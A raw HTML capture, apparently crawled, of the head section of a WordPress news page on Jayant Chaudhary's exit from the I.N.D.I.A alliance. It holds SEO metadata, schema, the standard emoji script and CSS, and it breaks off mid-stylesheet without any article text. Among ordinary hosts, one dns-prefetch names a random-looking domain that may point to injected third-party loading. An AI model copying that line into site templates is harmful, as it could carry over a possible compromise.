

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsbuyback.com/2024/02/jayant-chaudharys-exit-from-i-n-d-i-a-is-a-conspiracy-to-weaken-farmers-movementsudhir-panwar/
body_size: 24335
content:
		<!doctype html>
		<html lang="en-GB">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&quot;Jayant Chaudhary’s Exit From I.N.D.I.A is a Conspiracy to Weaken Farmer’s Movement:Sudhir Panwar | News Buyback</title>
	<meta name="description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<link rel="canonical" href="https://www.newsbuyback.com/2024/02/jayant-chaudharys-exit-from-i-n-d-i-a-is-a-conspiracy-to-weaken-farmers-movementsudhir-panwar/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;Jayant Chaudhary’s Exit From I.N.D.I.A is a Conspiracy to Weaken Farmer’s Movement:Sudhir Panwar | News Buyback" />
	<meta property="og:description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<meta property="og:url" content="https://www.newsbuyback.com/2024/02/jayant-chaudharys-exit-from-i-n-d-i-a-is-a-conspiracy-to-weaken-farmers-movementsudhir-panwar/" />
	<meta property="og:site_name" content="News Buyback" />
	<meta property="article:publisher" content="https://www.facebook.com/newsbuyback" />
	<meta property="article:published_time" content="2024-02-13T06:34:12+00:00" />
	<meta property="article:modified_time" content="2024-02-13T06:34:14+00:00" />
	<meta property="og:image" content="https://www.newsbuyback.com/wp-content/uploads/2024/02/jayant-chaudharys-exit-from-i-n.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Team Buyback" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@newsbuyback" />
	<meta name="twitter:site" content="@newsbuyback" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Team Buyback" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.newsbuyback.com/2024/02/jayant-chaudharys-exit-from-i-n-d-i-a-is-a-conspiracy-to-weaken-farmers-movementsudhir-panwar/#article","isPartOf":{"@id":"https://www.newsbuyback.com/2024/02/jayant-chaudharys-exit-from-i-n-d-i-a-is-a-conspiracy-to-weaken-farmers-movementsudhir-panwar/"},"author":{"name":"Team Buyback","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833"},"headline":"&#8220;Jayant Chaudhary’s Exit From I.N.D.I.A is a Conspiracy to Weaken Farmer’s Movement:Sudhir Panwar","datePublished":"2024-02-13T06:34:12+00:00","dateModified":"2024-02-13T06:34:14+00:00","mainEntityOfPage":{"@id":"https://www.newsbuyback.com/2024/02/jayant-chaudharys-exit-from-i-n-d-i-a-is-a-conspiracy-to-weaken-farmers-movementsudhir-panwar/"},"wordCount":25,"publisher":{"@id":"https://www.newsbuyback.com/#organization"},"image":{"@id":"https://www.newsbuyback.com/2024/02/jayant-chaudharys-exit-from-i-n-d-i-a-is-a-conspiracy-to-weaken-farmers-movementsudhir-panwar/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/02/jayant-chaudharys-exit-from-i-n.jpg","keywords":["India","The Wire"],"articleSection":["India"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.newsbuyback.com/2024/02/jayant-chaudharys-exit-from-i-n-d-i-a-is-a-conspiracy-to-weaken-farmers-movementsudhir-panwar/","url":"https://www.newsbuyback.com/2024/02/jayant-chaudharys-exit-from-i-n-d-i-a-is-a-conspiracy-to-weaken-farmers-movementsudhir-panwar/","name":"\"Jayant Chaudhary’s Exit From I.N.D.I.A is a Conspiracy to Weaken Farmer’s Movement:Sudhir Panwar | News Buyback","isPartOf":{"@id":"https://www.newsbuyback.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsbuyback.com/2024/02/jayant-chaudharys-exit-from-i-n-d-i-a-is-a-conspiracy-to-weaken-farmers-movementsudhir-panwar/#primaryimage"},"image":{"@id":"https://www.newsbuyback.com/2024/02/jayant-chaudharys-exit-from-i-n-d-i-a-is-a-conspiracy-to-weaken-farmers-movementsudhir-panwar/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/02/jayant-chaudharys-exit-from-i-n.jpg","datePublished":"2024-02-13T06:34:12+00:00","dateModified":"2024-02-13T06:34:14+00:00","description":"NewsBuyback.com provides latest news from World. Get today's news headlines from Economics, Technology, videos.","breadcrumb":{"@id":"https://www.newsbuyback.com/2024/02/jayant-chaudharys-exit-from-i-n-d-i-a-is-a-conspiracy-to-weaken-farmers-movementsudhir-panwar/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.newsbuyback.com/2024/02/jayant-chaudharys-exit-from-i-n-d-i-a-is-a-conspiracy-to-weaken-farmers-movementsudhir-panwar/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/2024/02/jayant-chaudharys-exit-from-i-n-d-i-a-is-a-conspiracy-to-weaken-farmers-movementsudhir-panwar/#primaryimage","url":"https://www.newsbuyback.com/wp-content/uploads/2024/02/jayant-chaudharys-exit-from-i-n.jpg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/02/jayant-chaudharys-exit-from-i-n.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.newsbuyback.com/2024/02/jayant-chaudharys-exit-from-i-n-d-i-a-is-a-conspiracy-to-weaken-farmers-movementsudhir-panwar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newsbuyback.com/"},{"@type":"ListItem","position":2,"name":"&#8220;Jayant Chaudhary’s Exit From I.N.D.I.A is a Conspiracy to Weaken Farmer’s Movement:Sudhir Panwar"}]},{"@type":"WebSite","@id":"https://www.newsbuyback.com/#website","url":"https://www.newsbuyback.com/","name":"News Buyback","description":"#EndTheFed","publisher":{"@id":"https://www.newsbuyback.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newsbuyback.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.newsbuyback.com/#organization","name":"News Buyback","url":"https://www.newsbuyback.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/logo/image/","url":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","width":200,"height":200,"caption":"News Buyback"},"image":{"@id":"https://www.newsbuyback.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/newsbuyback","https://x.com/newsbuyback"]},{"@type":"Person","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833","name":"Team Buyback","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","caption":"Team Buyback"},"sameAs":["http://www.newsbuyback.com"],"url":"https://www.newsbuyback.com/author/bond235/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Feed" href="https://www.newsbuyback.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Comments Feed" href="https://www.newsbuyback.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; &#8220;Jayant Chaudhary’s Exit From I.N.D.I.A is a Conspiracy to Weaken Farmer’s Movement:Sudhir Panwar Comments Feed" href="https://www.newsbuyback.com/2024/02/jayant-chaudharys-exit-from-i-n-d-i-a-is-a-conspiracy-to-weaken-farmers-movementsudhir-panwar/feed/" />
<script type="1ff87af0a23a76fb230aec26-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newsbuyback.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsbuyback.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cm-color-1: #257BC1;--wp--preset--color--cm-color-2: #2270B0;--wp--preset--color--cm-color-3: #FFFFFF;--wp--preset--color--cm-color-4: #F9FEFD;--wp--preset--color--cm-color-5: #27272A;--wp--preset--color--cm-color-6: #16181A;--wp--preset--color--cm-color-7: #8F8F8F;--wp--preset--color--cm-color-8: #FFFFFF;--wp--preset--color--cm-color-9: #C7C7C7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--dm-sans: DM Sans, sans-serif;--wp--preset--font-family--public-sans: Public Sans, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--segoe-ui: Segoe UI, Arial, sans-serif;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-color{color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-color{color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-color{color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-color{color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-color{color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-color{color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-color{color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-color{color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-color{color: var(--wp--preset--color--cm-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-background-color{background-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-background-color{background-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-background-color{background-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-background-color{background-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-background-color{background-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-background-color{background-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-background-color{background-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-background-color{background-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-background-color{background-color: var(--wp--preset--color--cm-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-border-color{border-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-border-color{border-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-border-color{border-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-border-color{border-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-border-color{border-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-border-color{border-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-border-color{border-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-border-color{border-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-border-color{border-color: var(--wp--preset--color--cm-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) 